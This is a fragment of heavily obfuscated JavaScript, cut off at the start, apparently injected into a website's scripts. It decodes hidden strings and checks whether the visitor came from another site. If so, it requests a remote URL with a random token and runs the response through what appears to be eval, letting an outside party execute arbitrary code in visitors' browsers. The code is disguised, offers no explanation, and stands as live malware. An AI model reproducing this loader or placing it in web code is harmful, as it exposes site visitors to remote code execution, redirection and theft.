dI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};